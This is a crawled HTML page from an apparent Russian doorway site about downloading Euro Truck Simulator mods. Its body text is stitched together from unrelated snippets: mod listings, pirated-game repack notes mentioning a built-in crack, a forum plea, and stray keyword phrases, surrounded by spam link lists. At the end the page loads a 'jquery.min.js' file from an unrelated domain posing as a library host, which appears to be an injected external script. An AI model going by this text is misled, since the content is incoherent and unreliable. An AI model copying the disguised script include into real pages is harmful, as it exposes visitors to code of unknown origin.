

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-mody-euro-truck-simulator-2008-skachat.html
body_size: 3795
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды euro truck simulator 2008 скачать - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды euro truck simulator 2008 скачать</h2>
                            </header>
                            <p>Скачать Renault Megane II для ETS2 1.27, 1.28, 1.30 Размер: 64.1 MB, версия 3.0, мод адаптирован для новых версий. 8 мар 2011  Название: Зимний мод для игры Euro Truck Simulator Год выпуска: 2009 Язык интерфейса: Other Системные требования: Об игре:. Скачать ГАЗ Валдай) / ГАЗель для ets2 1.31, 1.32 Размер: 200.3 mb, версия 1.2 от 20.10.2018, мод адаптирован для новых версий, Валдай и ГАЗель прописаны каждый в свой слот в салоне, исправлены ошибки. Подробнее/Скачать  Подробнее/Скачать. Mercedes Vario Container для Euro Truck Simulator  Подробнее/Скачать. 
Разработчик: toxtronyx interactive GmbH Год: 2017 Жанр: Simulator, 3D Платформа: PC Категория: Грузовики Тип издания: RePack Язык интерфейса: Английский, Немецкий Таблетка: Вшита (SKIDROW) Игра «On The Road - Truck Simulation» переносит вас в необыкновенно. Все об игре Euro Truck Simulator: описание, оценка и рейтинг игры, обсуждения и комментарии игроков на портале компьютерных игр GameGuru. Тест производительности Metro Exodus на PC: MSI GeForce RTX 2060 vs. MSI GeForce Бесплатные моды и дополнения к игре Euro Truck Simulator 2, тут можно скачать карты для ETS2, новые грузовики, другую технику, патчи изменения. Разработчик: Wargaming.net Год: 2011 Жанр: Simulator, Flight, Combat, 3D, Online-only Платформа: PC Категория: Авиасимуляторы Тип издания: RePack Язык интерфейса: Русский Таблетка: Не требуется «World of Warplanes» - репак продолжения знаменитых World of Tanks, где. У нас можно скачать моды для Euro Truck Simulator через торрент. Присутствуют моды салонов, грузовиков, машин, а также моды карт, однако. 11 май 2018 - 3 мин. - Добавлено пользователем Негабаритный КаналГде скачать моды для Euro Truck Simulator 2? Видео про лучшие (по моему мнению) сайты с модами для ETS2 Steam. 
фирма риоби москва нагатинская 1 стр 1 контроллеры программирование алексей кирющенко. bitsbumohe.pe.hu » Моды для » Моды для ets 2008 . Ing. (FH) Roland Kehl Скачать ЗИЛ-4421 для 1.24, 1.25, 1.26 Размер: 63.2 MB, версия Русские моды для Euro Truck с прямыми ссылками.  Всех игроков Euro Tuck Simulator и German Truck Simulator мы приглашаем вступить в группу. Почему это стоит  Скачать: http://modtruck.ru/load/euro_truck_simulator/russkie_. Моды для Euro Truck Simulator 2 сделают вашу игру ETS 2 еще интереснее, ведь они добавляют новые грузовики, прицепы, машины и даже автобусы. Игра Euro Truck Simulator 2 стала самой известной игрой SCS Software, и фанаты серии сейчас в нетерпении ждут продолжения этого увлекательного. 
Скачать Renault Megane II для ETS2 1.27, 1.28, 1.30 Размер: 64.1 MB, версия 3.0, мод адаптирован для новых версий. Скачать ГАЗ Валдай) / ГАЗель для ets2 1.31, 1.32 Размер: 200.3 mb, версия 1.2 от 20.10.2018, мод адаптирован. Разработчик: toxtronyx interactive GmbH; Год: 2017; Жанр: Simulator, 3D; Платформа: PC; Категория: Грузовики; Тип. ребята помогите пожалуйста!!!! Я скачал л2 розпаковал удачно,Начал запускать,сначало. Разработчик: 1C: Maddox Games и RRG Studios; Год: 2006; Жанр: Add-on (Standalone), Simulator (Flight Combat), Compilation; Платформа:. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-drayvera-dlya-elm-327-skachat-na-russkom.html">Драйвера для елм 327 скачать на русском</a></li>
                                <li><a href="h9s58-mezhdunarodnoe-sotrudnichestvo-knigi.html">Международное сотрудничество книги</a></li>
                                <li><a href="h9s58-psiheya-ot-a-do-ya-akkordy.html">Психея от а до я аккорды</a></li>
                                <li><a href="h9s58-skachat-knigi-po-fotoshopu.html">Скачать книги по фотошопу</a></li>
                                <li><a href="h9s58-igry-skachat-odevalki-barbi.html">Игры скачать одевалки барби</a></li>
                                <li><a href="h9s58-skachat-odnoklassniki-s-oficialnogo-sayta-na-kompyuter.html">Скачать одноклассники с официального сайта на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Renault Megane II для Euro Truck Simulator</li>
<li>ГАЗ Валдай и ГАЗель для Euro Truck Simulator</li>
<li>Грузовики Игры Торрент Скачать Бесплатно.</li>
<li>Lineage 2 Interlude Client - Файлы - патч, демо</li>
<li>Авиасимуляторы Игры Торрент Скачать Бесплатно Страница.</li>
<li>Файлы S.T.A.L.K.E.R.: Clear Sky - патч, демо, demo, моды.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-mody-dlya-farming-simulator-2013-mtz-pak.html">Моды для farming simulator 2013 мтз пак</a></li>
                                            <li><a href="h9s58-vse-chto-bylo-vse-chto-nylo-minus.html">Все что было все что ныло минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-drayver-dlya-printera-hp-1022-besplatno.html">Скачать драйвер для принтера hp 1022 бесплатно</a></li>
                                            <li><a href="h9s58-igry-dlya-devochek-skachat-monster-hay.html">Игры для девочек скачать монстер хай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-dorogoy-dzhon-skachat-knigu-fb2.html">Дорогой джон скачать книгу fb2</a></li>
                                            <li><a href="h9s58-raspisanie-marshrutki-nomer-6.html">Расписание маршрутки номер 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-korolev-a-rukovodstvo-po-gnucash.html">Королев а руководство по gnucash</a></li>
                                            <li><a href="h9s58-avtobus-devyatkino-krasnoozernoe-raspisanie.html">Автобус девяткино красноозерное расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
